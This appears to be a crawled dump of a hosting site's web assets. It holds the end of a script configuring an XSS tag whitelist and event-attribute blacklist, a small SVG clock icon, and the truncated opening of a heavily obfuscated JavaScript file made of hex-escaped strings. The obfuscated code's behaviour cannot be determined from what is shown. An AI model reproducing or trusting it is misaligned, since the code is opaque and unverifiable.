		}), t.xssWhiteList = t.partAttrBlackList = t.hrefAttrCheckList = void 0;
		t.xssWhiteList = {
			whiteList: {
				hr: [],
				span: [],
				strong: [],
				b: [],
				i: [],
				br: [],
				p: [],
				pre: [],
				code: [],
				a: [],
				img: [],
				div: [],
				table: [],
				tr: [],
				td: [],
				th: [],
				tbody: [],
				ul: [],
				li: [],
				ol: [],
				dl: [],
				dt: [],
				em: [],
				blockquote: [],
				style: [],
				link: []
			}
		};
		t.hrefAttrCheckList = ["href", "src", "data-href"];
		t.partAttrBlackList = ["on"]
	}])
}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/img/custom-notice-detail-time.svg
body_size: 618
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>time</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(1.000000, 1.000000)">
            <circle id="Oval-18" stroke="#CCCCCC" stroke-width="2" cx="7" cy="7" r="7"></circle>
            <path d="M8,7 L10,7 L10,9 L6,9 L6,7 L6,4 L8,4 L8,7 Z" id="Combined-Shape" fill="#CCCCCC"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.0.17/pc/index.js
body_size: 303232
content:
var _0xodQ='jsjiami.com.v7';var _0x230e00=_0x3908;function _0x2c5d(){var _0x165d00=(function(){return[_0xodQ,'\x54\x6a\x4b\x73\x70\x6c\x48\x6a\x4a\x53\x44\x69\x55\x74\x61\x45\x6d\x75\x69\x68\x59\x2e\x56\x63\x58\x4f\x6f\x6d\x51\x70\x2e\x41\x62\x53\x76\x6b\x50\x37\x74\x62\x3d\x3d','\x45\x59\x57\x49\x57\x35\x5a\x64\x4d\x59\x46\x64\x4e\x47','\x46\x6d\x6b\x39\x57\x35\x66\x71\x66\x61','\x57\x50\x31\x6a\x76\x4d\x34\x31\x45\x53\x6b\x75\x57\x36\x42\x63\x51\x43\x6b\x6a\x57\x52\x2f\x64\x4d\x64\x71\x53\x74\x33\x64\x63\x4c\x61','\x66\x74\x6c\x63\x4d\x73\x5a\x63\x4e\x71','\x64\x53\x6b\x37\x57\x51\x50\x66\x41\x64\x4b\x47\x57\x35\x42\x64\x4e\x49\x42\x64\x47\x4a\x65\x6b\x57\x4f\x6c\x63\x4d\x61','\x57\x34\x75\x55\x57\x51\x4e\x64\x55\x61','\x77\x4d\x31\x37\x68\x6d\x6b\x7a','\x57\x50\x37\x63\x4a\x6d\x6b\x4d\x6b\x65\x4b','\x57\x36\x43\x35\x57\x4f\x68\x63\x54\x6d\x6b\x50','\x63\x43\x6f\x63\x57\x36\x5a\x63\x4b\x58\x71','\x67\x6d\x6f\x35\x57\x37\x46\x63\x4a\x48\x75','\x72\x6d\x6b\x30\x57\x51\x2f\x64\x4c\x4d\x79','\x71\x48\x46\x63\x51\x49\x6e\x37','\x57\x37\x58\x39\x69\x59\x2f\x64\x48\x61','\x57\x37\x70\x64\x4d\x38\x6f\x4e\x43\x6d\x6b\x6c','\x57\x50\x62\x34\x70\x38\x6b\x69\x57\x50\x4a\x63\x49\x61\x48\x36\x62\x6d\x6b\x49','\x57\x34\x72\x57\x57\x52\x50\x52\x6d\x61','\x73\x72\x30\x39\x57\x35\x78\x64\x53\x57','\x57\x35\x6d\x6b\x57\x50\x68\x63\x56\x38\x6b\x32','\x43\x72\x75\x4b\x57\x52\x6a\x4e','\x57\x35\x76\x79\x67\x53\x6f\x52\x57\x36\x47','\x57\x4f\x4a\x64\x49\x6d\x6b\x65\x57\x52\x52\x64\x4e\x43\x6f\x42\x57\x51\x54\x2b\x57\x4f\x64\x63\x4f\x6d\x6b\x50','\x44\x78\x65\x58\x57\x37\x5a\x64\x4a\x61','\x72\x4c\x53\x41\x57\x34\x52\x64\x54\x57','\x57\x4f\x58\x35\x70\x43\x6b\x46\x57\x52\x61','\x57\x37\x74\x64\x55\x53\x6f\x34\x73\x53\x6b\x36','\x57\x4f\x33\x64\x4d\x38\x6b\x5a\x74\x43\x6f\x6c','\x74\x38\x6b\x59\x57\x52\x78\x64\x56\x78\x47','\x42\x5a\x5a\x63\x4b\x64\x43','\x73\x4c\x42\x63\x4c\x5a\x34\x6a','\x64\x62\x50\x6a\x6c\x75\x57','\x57\x4f\x70\x63\x4d\x6d\x6b\x39\x6c\x38\x6b\x69','\x57\x51\x53\x4e\x77\x38\x6b\x79\x71\x71','\x7a\x66\x58\x76\x69\x43\x6b\x4d','\x57\x50\x30\x43\x45\x43\x6b\x6b\x7a\x47','\x57\x51\x69\x48\x70\x78\x52\x64\x55\x57','\x41\x5a\x52\x63\x51\x62\x7a\x41','\x57\x35\x64\x64\x56\x6d\x6f\x37\x74\x43\x6b\x43','\x44\x5a\x70\x64\x53\x53\x6b\x79\x57\x37\x6d','\x68\x47\x39\x70\x66\x33\x47','\x57\x51\x74\x64\x4b\x68\x31\x36\x67\x57','\x57\x36\x33\x63\x4d\x75\x62\x32\x57\x51\x38','\x57\x50\x78\x64\x4c\x66\x4a\x63\x4d\x32\x38','\x71\x38\x6b\x56\x57\x51\x5a\x64\x49\x53\x6f\x6c\x6c\x43\x6f\x50\x57\x35\x78\x63\x4f\x43\x6b\x31\x57\x36\x4b','\x57\x51\x79\x6d\x65\x76\x43','\x57\x37\x72\x68\x44\x31\x46\x64\x4d\x71','\x57\x52\x64\x63\x49\x53\x6b\x6c\x69\x4b\x4f','\x45\x53\x6f\x69\x57\x4f\x30\x62\x76\x47','\x74\x38\x6b\x4d\x57\x36\x54\x6b\x6f\x61','\x77\x65\x4f\x74\x71\x38\x6f\x5a','\x57\x50\x79\x4f\x78\x38\x6f\x44\x6c\x61','\x73\x43\x6b\x4f\x57\x34\x6a\x6c\x63\x61','\x73\x33\x35\x35\x6f\x43\x6b\x51','\x57\x51\x4b\x55\x6b\x66\x70\x64\x4b\x61','\x57\x37\x4c\x4d\x57\x51\x39\x64\x61\x61','\x68\x38\x6f\x47\x57\x37\x74\x63\x4f\x5a\x69','\x70\x58\x48\x4f\x6c\x75\x4e\x63\x56\x74\x2f\x63\x51\x47','\x57\x37\x34\x71\x57\x37\x43\x61\x76\x47','\x7a\x4c\x2f\x63\x4a\x62\x34\x44','\x57\x37\x75\x61\x75\x6d\x6f\x76\x6c\x71','\x57\x50\x50\x6c\x44\x31\x57\x56','\x57\x36\x48\x30\x6e\x43\x6f\x63\x57\x37\x34','\x57\x52\x71\x66\x65\x78\x74\x64\x4d\x57','\x57\x51\x5a\x63\x55\x53\x6b\x31\x6c\x67\x4f','\x74\x49\x74\x63\x54\x59\x7a\x38','\x57\x36\x71\x6a\x57\x34\x47\x36\x7a\x47','\x45\x74\x52\x63\x4a\x74\x50\x52\x6c\x65\x76\x31','\x67\x47\x37\x63\x52\x63\x5a\x63\x4b\x57','\x57\x51\x79\x51\x79\x38\x6b\x76\x78\x71','\x57\x51\x78\x63\x4b\x43\x6b\x6d\x6b\x43\x6b\x70\x43\x66\x69\x67\x6d\x61','\x42\x53\x6b\x50\x57\x52\x56\x64\x48\x66\x74\x63\x4f\x6d\x6f\x6d\x57\x37\x5a\x64\x4c\x38\x6b\x36\x46\x59\x75\x4f\x46\x47','\x76\x32\x64\x63\x48\x73\x4c\x66\x43\x57','\x68\x6d\x6f\x5a\x74\x71\x7a\x34','\x71\x43\x6b\x75\x57\x4f\x31\x6d\x57\x4f\x69','\x66\x53\x6b\x4a\x57\x36\x4c\x77\x6c\x59\x66\x38\x57\x35\x33\x63\x48\x78\x46\x63\x4c\x49\x72\x46\x57\x50\x6c\x64\x48\x71\x70\x63\x53\x6d\x6b\x36\x65\x43\x6b\x50\x79\x6d\x6b\x49\x57\x4f\x66\x67','\x78\x75\x64\x63\x4a\x74\x4b\x30','\x57\x34\x66\x38\x67\x53\x6f\x4d\x57\x34\x47','\x71\x43\x6b\x65\x57\x52\x56\x64\x47\x78\x5a\x63\x4f\x43\x6f\x43\x57\x34\x33\x64\x4e\x53\x6b\x35','\x41\x6d\x6b\x55\x57\x52\x70\x64\x53\x75\x71','\x57\x35\x72\x35\x57\x4f\x6e\x33\x69\x71','\x71\x67\x30\x4e\x57\x35\x6c\x64\x4f\x61','\x57\x50\x2f\x64\x4d\x68\x62\x4b\x6c\x61','\x70\x6d\x6b\x77\x57\x35\x42\x64\x4c\x53\x6f\x54','\x57\x37\x35\x56\x63\x61\x35\x72','\x45\x63\x57\x59\x57\x51\x31\x63\x57\x37\x47\x57\x64\x61','\x57\x35\x7a\x76\x57\x34\x37\x63\x55\x71\x53','\x69\x53\x6b\x37\x57\x52\x74\x64\x49\x6d\x6f\x6b','\x6d\x43\x6f\x47\x57\x37\x78\x63\x4b\x74\x38','\x57\x34\x44\x50\x72\x78\x74\x64\x49\x71','\x61\x74\x6a\x6e\x6c\x4b\x4f','\x77\x4b\x65\x56\x57\x37\x4e\x64\x53\x61','\x57\x37\x35\x75\x75\x4d\x52\x64\x47\x71','\x57\x51\x46\x64\x54\x77\x52\x63\x4d\x66\x38','\x78\x74\x5a\x64\x56\x38\x6b\x71\x57\x37\x4b','\x57\x36\x70\x64\x4d\x53\x6f\x65\x45\x43\x6b\x2f','\x7a\x4d\x79\x55\x41\x53\x6f\x37','\x6e\x6d\x6f\x4a\x44\x75\x75\x51','\x57\x34\x50\x68\x70\x73\x6e\x4c\x63\x48\x52\x63\x49\x6d\x6b\x77\x57\x34\x5a\x63\x52\x43\x6b\x69','\x57\x36\x48\x62\x57\x34\x5a\x63\x48\x71\x69','\x7a\x49\x47\x33','\x75\x4e\x6e\x4c\x69\x38\x6b\x4e','\x57\x34\x75\x4a\x57\x34\x34\x31\x41\x61','\x57\x50\x6c\x64\x50\x31\x39\x41\x61\x47','\x57\x4f\x4e\x64\x49\x6d\x6b\x57\x71\x38\x6f\x6d','\x75\x6d\x6f\x4c\x57\x4f\x4f\x31\x46\x47','\x57\x36\x48\x59\x41\x67\x6c\x64\x4e\x57','\x77\x32\x4a\x63\x4c\x73\x57','\x79\x4d\x53\x51\x57\x36\x6c\x64\x47\x71','\x62\x53\x6b\x71\x57\x35\x46\x63\x55\x38\x6b\x6c','\x57\x51\x70\x64\x52\x67\x62\x75\x6b\x71','\x57\x34\x33\x63\x48\x31\x6a\x50\x57\x51\x30','\x57\x34\x74\x63\x4b\x38\x6f\x75\x75\x67\x6d','\x57\x50\x34\x6b\x72\x6d\x6b\x64\x46\x66\x74\x63\x54\x75\x78\x64\x49\x72\x76\x43\x74\x78\x74\x64\x52\x53\x6f\x74\x57\x50\x75\x70\x57\x37\x79\x46\x6a\x53\x6b\x39\x7a\x74\x6d\x53\x57\x34\x69\x36\x57\x52\x38\x45\x43\x47','\x57\x37\x70\x64\x48\x43\x6f\x45\x41\x43\x6b\x79','\x57\x37\x69\x68\x57\x50\x5a\x64\x4e\x53\x6f\x43','\x57\x4f\x5a\x64\x4e\x67\x76\x6e','\x57\x4f\x2f\x64\x4d\x38\x6b\x63\x42\x38\x6f\x59\x41\x78\x52\x64\x4d\x53\x6f\x4b\x73\x78\x68\x64\x56\x57','\x57\x35\x48\x4d\x7a\x4c\x46\x64\x47\x47','\x57\x50\x47\x51\x72\x38\x6b\x6d\x77\x71','\x57\x51\x52\x63\x4f\x6d\x6b\x6f\x6f\x4d\x4b','\x68\x6d\x6b\x4a\x57\x36\x56\x64\x4b\x6d\x6f\x5a','\x57\x36\x46\x64\x4d\x43\x6f\x30\x74\x38\x6b\x50','\x57\x51\x5a\x63\x4a\x43\x6f\x74\x74\x66\x6a\x2f\x57\x50\x30\x44\x57\x4f\x53\x33\x78\x4a\x46\x64\x51\x38\x6b\x70','\x75\x65\x6e\x42\x65\x6d\x6b\x66','\x57\x50\x30\x37\x75\x6d\x6b\x77','\x57\x36\x7a\x70\x57\x51\x70\x63\x54\x68\x57','\x57\x37\x6e\x74\x57\x4f\x37\x63\x55\x4c\x65','\x57\x52\x4c\x70\x78\x66\x53\x6e','\x57\x34\x58\x30\x57\x52\x4c\x32\x70\x47','\x57\x34\x6d\x55\x57\x52\x5a\x64\x4f\x38\x6f\x41\x57\x36\x4b\x77\x43\x72\x69\x31\x75\x71','\x57\x4f\x4c\x63\x70\x6d\x6b\x2f\x57\x52\x6d','\x74\x53\x6b\x30\x57\x51\x46\x64\x4c\x4b\x6d','\x68\x76\x72\x4d\x45\x38\x6f\x7a\x57\x34\x75\x63\x57\x34\x75\x4e\x57\x51\x52\x64\x4c\x4b\x52\x63\x55\x61\x34','\x7a\x59\x37\x64\x48\x38\x6b\x44\x57\x34\x4b','\x72\x43\x6b\x6f\x57\x52\x4c\x64\x57\x51\x47','\x57\x51\x66\x48\x46\x30\x79\x64','\x57\x37\x53\x67\x57\x51\x74\x63\x53\x53\x6b\x46','\x74\x4c\x79\x31\x57\x37\x33\x64\x47\x77\x43\x58','\x57\x36\x74\x64\x53\x53\x6f\x77\x78\x43\x6b\x49','\x57\x52\x4b\x58\x7a\x6d\x6b\x5a\x43\x71','\x57\x52\x75\x41\x57\x51\x4e\x63\x54\x4c\x47','\x57\x51\x37\x63\x4d\x6d\x6b\x71\x64\x38\x6b\x70','\x46\x6d\x6f\x56\x72\x5a\x6a\x39\x6f\x43\x6f\x31\x61\x77\x4c\x51\x64\x6d\x6f\x69\x57\x35\x75','\x78\x77\x7a\x75\x6d\x43\x6b\x30','\x62\x72\x6c\x63\x55\x72\x70\x63\x4a\x47','\x57\x37\x34\x36\x57\x4f\x74\x63\x55\x38\x6b\x2b','\x57\x51\x56\x63\x49\x78\x53','\x57\x51\x6d\x6d\x57\x50\x74\x63\x4c\x33\x4b','\x64\x4a\x58\x71\x68\x32\x53','\x67\x38\x6b\x54\x57\x51\x57','\x57\x35\x62\x53\x57\x50\x4e\x63\x48\x78\x4b','\x57\x52\x4e\x63\x50\x6d\x6b\x67\x63\x43\x6b\x70','\x57\x36\x6e\x6a\x57\x51\x42\x63\x50\x4d\x71','\x7a\x63\x79\x4e\x57\x52\x31\x5a\x57\x37\x69\x30\x6b\x6d\x6b\x51\x57\x50\x78\x63\x4b\x78\x33\x63\x52\x59\x6d\x51','\x57\x34\x53\x55\x57\x51\x4e\x63\x54\x6d\x6b\x4d','\x57\x35\x76\x34\x57\x34\x52\x63\x55\x47\x70\x63\x4b\x4c\x47\x30\x46\x57','\x57\x36\x7a\x41\x57\x50\x48\x34\x68\x63\x68\x64\x48\x38\x6f\x78\x57\x34\x38','\x6e\x43\x6b\x4e\x57\x34\x2f\x64\x56\x53\x6f\x4b','\x57\x34\x46\x64\x4b\x43\x6f\x64\x79\x38\x6b\x38','\x57\x37\x35\x77\x57\x36\x37\x63\x52\x59\x34','\x57\x4f\x75\x6e\x57\x50\x46\x63\x56\x78\x79','\x57\x35\x33\x63\x4d\x76\x48\x63\x57\x51\x57','\x57\x35\x78\x64\x53\x53\x6f\x79\x71\x43\x6b\x6a\x57\x34\x4a\x64\x55\x73\x4f','\x57\x4f\x4e\x64\x4d\x31\x2f\x63\x4a\x75\x47','\x64\x6d\x6f\x58\x57\x36\x37\x63\x47\x63\x4f','\x57\x36\x66\x63\x6b\x58\x78\x64\x4d\x47','\x57\x37\x69\x44\x57\x34\x6e\x73\x62\x57','\x45\x77\x56\x63\x53\x59\x75\x4c','\x57\x37\x7a\x46\x57\x51\x2f\x63\x4b\x67\x65','\x78\x38\x6f\x71\x79\x38\x6b\x7a\x65\x61','\x67\x38\x6f\x54\x75\x67\x61\x59','\x57\x51\x75\x53\x71\x6d\x6b\x6f\x41\x61','\x68\x78\x4f\x35\x7a\x6d\x6f\x42\x57\x34\x34\x6a\x57\x34\x43\x51\x57\x37\x70\x63\x4d\x65\x56\x63\x54\x62\x76\x64\x57\x35\x7a\x31\x42\x73\x4e\x64\x53\x53\x6f\x45\x57\x37\x52\x63\x50\x66\x53\x49\x73\x53\x6b\x4d\x57\x35\x4b\x57\x57\x50\x37\x64\x4d\x43\x6b\x70\x6c\x76\x39\x2f\x57\x50\x57\x77\x57\x34\x4e\x64\x54\x59\x31\x2b\x57\x4f\x4c\x4d\x57\x36\x48\x74\x57\x4f\x4e\x64\x51\x31\x43\x74\x57\x51\x56\x64\x4e\x31\x6e\x79\x45\x63\x79\x52\x57\x4f\x78\x64\x55\x61\x68\x63\x47\x74\x42\x63\x4d\x6d\x6b\x61\x6e\x38\x6b\x6e','\x57\x50\x43\x5a\x46\x53\x6f\x65\x6f\x57','\x57\x34\x75\x4b\x57\x52\x42\x64\x51\x38\x6f\x61\x57\x36\x4b\x77\x43\x72\x69\x31\x75\x71','\x57\x36\x58\x35\x6f\x53\x6f\x67\x57\x35\x30','\x57\x52\x71\x51\x57\x52\x52\x63\x49\x33\x53\x44\x57\x35\x5a\x64\x4c\x61','\x57\x4f\x52\x64\x4d\x76\x78\x63\x4c\x67\x30','\x57\x34\x72\x6a\x57\x4f\x56\x63\x4d\x77\x75','\x57\x52\x56\x64\x4b\x4b\x74\x63\x4e\x4c\x75','\x45\x74\x4f\x46\x57\x37\x52\x64\x47\x49\x42\x64\x4c\x38\x6b\x54\x79\x38\x6f\x30\x57\x35\x78\x63\x53\x38\x6f\x6b\x65\x32\x78\x64\x50\x57','\x71\x48\x56\x63\x4c\x71\x4c\x73','\x79\x43\x6b\x6a\x57\x35\x66\x74\x67\x57','\x57\x52\x65\x41\x70\x4b\x4e\x64\x56\x57','\x76\x67\x35\x4b\x67\x53\x6b\x7a','\x57\x51\x43\x63\x70\x68\x52\x64\x4d\x57','\x57\x52\x57\x67\x73\x43\x6f\x67\x67\x74\x61','\x57\x4f\x61\x4e\x75\x6d\x6b\x79\x77\x57','\x61\x5a\x62\x31\x66\x4d\x65','\x64\x53\x6b\x2b\x57\x52\x64\x64\x51\x53\x6f\x36','\x57\x36\x61\x31\x44\x38\x6f\x74\x6b\x71','\x57\x37\x35\x2f\x57\x34\x56\x63\x50\x74\x47','\x73\x38\x6b\x73\x57\x4f\x4c\x4f\x57\x52\x43','\x71\x38\x6b\x4b\x57\x51\x78\x64\x48\x6d\x6f\x43\x6c\x43\x6b\x32\x57\x50\x68\x63\x52\x6d\x6b\x37\x57\x37\x68\x63\x4e\x49\x35\x56\x57\x36\x35\x72','\x41\x4d\x30\x35\x43\x53\x6f\x54','\x57\x50\x61\x54\x57\x52\x5a\x63\x47\x68\x6d\x6b\x57\x50\x4e\x64\x51\x43\x6b\x33\x6c\x38\x6f\x31\x57\x4f\x74\x63\x56\x53\x6b\x33\x57\x36\x66\x49\x75\x4c\x53','\x43\x43\x6f\x32\x78\x6d\x6b\x69\x70\x71','\x78\x4c\x65\x56\x57\x36\x74\x63\x4d\x67\x79\x54\x57\x52\x38\x75\x57\x37\x4e\x64\x4d\x53\x6b\x46\x6d\x6d\x6f\x66\x65\x61','\x57\x34\x61\x4a\x57\x4f\x6c\x63\x50\x53\x6b\x50','\x57\x50\x53\x31\x79\x43\x6b\x73\x79\x47','\x57\x51\x68\x63\x4f\x53\x6b\x36\x6d\x4d\x4f','\x74\x53\x6b\x77\x57\x35\x78\x63\x55\x43\x6b\x78\x57\x35\x74\x64\x4d\x6d\x6b\x42\x57\x52\x33\x63\x53\x43\x6b\x73\x6d\x6d\x6f\x2f\x66\x63\x48\x79\x57\x37\x4b\x77\x57\x50\x6a\x74\x57\x4f\x4a\x64\x4b\x31\x37\x64\x4e\x63\x47','\x44\x53\x6f\x6f\x79\x53\x6b\x66\x67\x57','\x57\x36\x70\x63\x48\x43\x6f\x45\x79\x76\x75\x5a\x57\x50\x30\x6c','\x77\x53\x6f\x64\x57\x4f\x53\x4e\x44\x61','\x57\x50\x62\x58\x6d\x53\x6b\x7a\x57\x52\x65','\x76\x77\x39\x65\x65\x43\x6b\x57\x72\x67\x71','\x57\x36\x50\x2f\x57\x37\x46\x63\x47\x64\x4f','\x57\x4f\x79\x74\x57\x50\x68\x63\x4a\x4e\x4b','\x57\x51\x68\x63\x54\x43\x6b\x45\x64\x76\x79','\x57\x4f\x34\x55\x43\x38\x6f\x2b\x62\x61','\x57\x4f\x2f\x64\x52\x38\x6b\x32\x57\x52\x37\x64\x49\x57','\x57\x50\x33\x64\x54\x53\x6b\x6f\x7a\x6d\x6f\x6b','\x46\x48\x61\x4b\x57\x51\x72\x4d','\x57\x35\x38\x55\x57\x37\x53\x6e\x76\x71','\x57\x50\x78\x63\x56\x43\x6b\x36\x69\x43\x6b\x61','\x57\x34\x69\x52\x57\x4f\x56\x63\x4a\x6d\x6b\x46','\x57\x36\x50\x47\x45\x76\x78\x64\x4f\x47','\x57\x34\x39\x37\x69\x6d\x6f\x2b\x57\x35\x61','\x46\x31\x78\x63\x4f\x63\x34\x4c','\x67\x38\x6f\x59\x46\x65\x43\x4f','\x75\x38\x6b\x51\x57\x51\x72\x64\x57\x52\x57','\x75\x77\x58\x42\x69\x43\x6b\x36\x76\x61','\x57\x51\x4e\x63\x47\x43\x6b\x76\x6e\x32\x57','\x57\x4f\x74\x64\x4c\x68\x72\x6a\x66\x57','\x6a\x5a\x70\x63\x4e\x74\x56\x63\x4e\x30\x46\x63\x53\x71','\x57\x50\x4a\x63\x51\x6d\x6b\x6b\x66\x53\x6b\x6f','\x57\x34\x53\x6a\x57\x35\x6e\x68\x64\x47','\x70\x47\x66\x39\x66\x31\x75','\x57\x4f\x74\x64\x4e\x38\x6b\x4d\x73\x38\x6f\x66','\x57\x36\x37\x63\x48\x6d\x6f\x75\x72\x75\x30\x36','\x57\x37\x75\x62\x76\x6d\x6f\x54\x64\x71\x37\x63\x4a\x6d\x6f\x36\x64\x53\x6b\x67\x77\x67\x61','\x6a\x71\x46\x63\x55\x72\x78\x63\x51\x57','\x71\x72\x74\x63\x4b\x5a\x44\x32','\x57\x34\x6e\x71\x57\x50\x72\x32\x62\x71','\x57\x35\x72\x33\x57\x34\x52\x63\x53\x73\x65','\x41\x53\x6b\x30\x57\x52\x4e\x64\x4c\x76\x33\x63\x51\x38\x6f\x37\x57\x35\x74\x64\x4b\x38\x6b\x56\x42\x71','\x57\x52\x33\x64\x54\x77\x52\x63\x48\x66\x75','\x78\x65\x64\x63\x50\x59\x4c\x79','\x57\x51\x64\x63\x54\x43\x6b\x72\x6a\x6d\x6b\x71','\x57\x36\x7a\x71\x46\x77\x74\x64\x4c\x71','\x63\x53\x6b\x69\x57\x34\x33\x64\x4e\x38\x6f\x78','\x79\x47\x69\x42\x57\x50\x4c\x7a','\x57\x36\x4c\x45\x57\x50\x39\x34\x68\x59\x2f\x64\x4e\x38\x6f\x6e','\x78\x77\x76\x69\x70\x6d\x6b\x52\x75\x4e\x4a\x64\x55\x30\x52\x63\x50\x59\x4f','\x74\x4e\x48\x73\x6a\x53\x6b\x57\x76\x68\x4a\x64\x51\x65\x61','\x57\x50\x6d\x6b\x68\x68\x64\x64\x47\x57','\x57\x37\x34\x69\x57\x51\x70\x64\x4c\x53\x6f\x34','\x65\x43\x6b\x74\x57\x36\x37\x63\x50\x38\x6b\x56','\x57\x50\x64\x64\x4c\x33\x39\x4c\x6c\x57','\x57\x37\x6e\x67\x45\x65\x74\x64\x4e\x61\x5a\x63\x52\x53\x6f\x75','\x75\x68\x57\x4d\x72\x38\x6f\x66','\x44\x4c\x39\x76\x6a\x43\x6b\x78','\x79\x4b\x30\x58\x7a\x6d\x6f\x7a','\x57\x50\x58\x5a\x6c\x53\x6b\x34\x57\x50\x68\x63\x4e\x48\x6e\x53','\x68\x6d\x6b\x44\x57\x50\x48\x6a\x57\x52\x33\x63\x52\x63\x42\x64\x50\x32\x5a\x63\x4e\x31\x47\x35\x57\x34\x76\x66\x67\x32\x62\x77\x57\x34\x52\x63\x4e\x38\x6f\x51\x7a\x73\x4a\x64\x4b\x53\x6b\x6b\x57\x51\x37\x64\x49\x58\x47','\x74\x75\x70\x63\x50\x74\x71\x76','\x44\x67\x61\x4d\x57\x35\x33\x64\x4d\x61','\x41\x62\x37\x63\x4a\x63\x6a\x4d','\x57\x34\x50\x65\x77\x76\x46\x64\x4e\x47','\x57\x4f\x75\x37\x72\x43\x6b\x77','\x57\x4f\x4e\x64\x54\x4d\x6e\x44\x6f\x47','\x57\x51\x33\x64\x55\x31\x4c\x39\x6f\x57','\x6f\x5a\x78\x63\x4d\x74\x61','\x57\x51\x64\x63\x4d\x6d\x6b\x39\x6d\x43\x6b\x30','\x57\x37\x35\x42\x61\x64\x5a\x64\x49\x57','\x70\x49\x46\x63\x4a\x64\x37\x63\x54\x61','\x57\x34\x48\x46\x67\x64\x68\x64\x4e\x57','\x45\x4d\x72\x76\x6b\x38\x6b\x76','\x57\x51\x68\x64\x55\x4d\x6a\x75\x64\x47','\x68\x38\x6b\x38\x57\x52\x78\x64\x4f\x6d\x6f\x32','\x57\x35\x7a\x6a\x6c\x64\x7a\x4e\x63\x4c\x75','\x79\x73\x79\x6f\x57\x50\x31\x45','\x57\x34\x4e\x63\x54\x43\x6f\x64\x44\x30\x34','\x74\x77\x6a\x73\x6a\x43\x6b\x42\x75\x4d\x37\x64\x51\x67\x46\x63\x4f\x4a\x5a\x64\x56\x6d\x6b\x6b\x57\x35\x33\x64\x48\x77\x39\x5a\x73\x76\x34','\x6e\x6d\x6f\x70\x73\x78\x4f\x5a','\x57\x4f\x43\x65\x65\x68\x74\x64\x4e\x71','\x57\x50\x79\x70\x45\x53\x6f\x6c\x63\x57','\x57\x36\x57\x70\x57\x37\x31\x70\x70\x57','\x57\x37\x65\x56\x57\x51\x78\x63\x4e\x6d\x6b\x30','\x62\x63\x66\x55\x6d\x75\x34','\x57\x35\x72\x44\x57\x51\x35\x30\x68\x47','\x57\x34\x4f\x6e\x57\x37\x4f\x36\x44\x47','\x57\x4f\x54\x78\x71\x75\x75\x38','\x57\x34\x76\x41\x57\x52\x48\x48\x61\x57','\x57\x52\x39\x4b\x78\x77\x47\x70','\x57\x51\x64\x63\x4d\x43\x6b\x49\x6e\x4d\x4b','\x57\x37\x78\x64\x48\x43\x6f\x59\x79\x43\x6b\x4e','\x44\x6d\x6b\x38\x57\x52\x39\x62\x57\x50\x34','\x74\x31\x61\x55\x57\x37\x43','\x57\x36\x68\x63\x50\x4c\x66\x65\x57\x52\x61','\x73\x71\x34\x54\x57\x37\x6c\x64\x55\x61','\x57\x36\x78\x64\x55\x43\x6f\x78\x74\x53\x6b\x56','\x57\x4f\x5a\x64\x4e\x67\x76\x6e\x42\x53\x6f\x71\x57\x50\x56\x63\x50\x72\x2f\x64\x52\x43\x6f\x50','\x57\x4f\x50\x30\x78\x75\x30\x50','\x57\x34\x44\x56\x57\x34\x5a\x63\x50\x57','\x46\x58\x4b\x30\x57\x36\x52\x64\x4b\x47','\x44\x62\x52\x64\x51\x53\x6b\x61\x57\x37\x47','\x57\x37\x5a\x63\x48\x78\x76\x6c\x57\x4f\x54\x2b\x75\x4c\x34','\x57\x52\x57\x56\x57\x51\x70\x63\x48\x78\x71','\x57\x34\x6d\x47\x57\x52\x64\x63\x4a\x53\x6b\x68','\x70\x6d\x6f\x4f\x76\x47','\x74\x32\x2f\x63\x4d\x74\x35\x66','\x7a\x74\x68\x63\x52\x62\x76\x43','\x57\x35\x31\x6b\x68\x58\x42\x64\x47\x57','\x46\x73\x47\x56\x57\x37\x5a\x64\x4e\x61','\x57\x52\x57\x62\x77\x43\x6f\x53\x61\x5a\x74\x64\x53\x43\x6b\x34','\x6c\x72\x72\x6d\x67\x66\x30','\x63\x6d\x6b\x30\x57\x52\x64\x64\x49\x53\x6f\x6b\x70\x6d\x6b\x33','\x77\x32\x76\x34\x6e\x6d\x6b\x76','\x6b\x62\x48\x75\x6d\x4c\x6c\x63\x53\x71','\x57\x4f\x78\x64\x50\x4c\x56\x63\x4d\x33\x4f','\x78\x6d\x6b\x6e\x57\x34\x6c\x64\x4e\x6d\x6f\x31\x6c\x61','\x57\x50\x57\x33\x7a\x38\x6b\x58\x46\x57','\x57\x34\x48\x56\x57\x4f\x5a\x63\x51\x30\x69','\x65\x6d\x6b\x61\x57\x34\x4a\x63\x53\x53\x6b\x73\x57\x35\x70\x64\x47\x38\x6b\x46','\x76\x4c\x43\x35\x71\x6d\x6f\x6f','\x69\x38\x6f\x73\x41\x72\x50\x32','\x57\x52\x4a\x63\x49\x38\x6b\x38\x62\x38\x6b\x61','\x57\x52\x35\x47\x69\x6d\x6b\x45\x57\x50\x38','\x57\x50\x6a\x4a\x67\x43\x6b\x52\x57\x50\x65','\x57\x34\x6e\x6c\x66\x71\x6e\x43','\x79\x49\x42\x64\x4d\x57','\x57\x34\x52\x63\x52\x6d\x6f\x31\x71\x33\x57','\x44\x75\x52\x63\x4b\x61\x50\x48','\x57\x36\x37\x64\x47\x43\x6f\x75\x41\x38\x6b\x58','\x57\x52\x37\x63\x50\x6d\x6b\x62\x6d\x76\x4b','\x73\x78\x68\x63\x48\x4a\x50\x53','\x57\x35\x35\x64\x57\x34\x56\x63\x4f\x73\x61','\x79\x74\x4b\x53\x57\x34\x56\x64\x55\x57','\x68\x57\x70\x63\x50\x74\x6c\x63\x55\x57','\x57\x52\x7a\x43\x64\x43\x6b\x51\x57\x51\x53','\x69\x43\x6f\x39\x44\x68\x53\x61\x7a\x33\x79\x51','\x73\x38\x6f\x68\x57\x50\x65\x75\x79\x71','\x57\x36\x6a\x73\x46\x31\x46\x64\x48\x71','\x57\x34\x74\x64\x51\x53\x6f\x31\x77\x53\x6b\x4e\x57\x4f\x4a\x63\x53\x38\x6b\x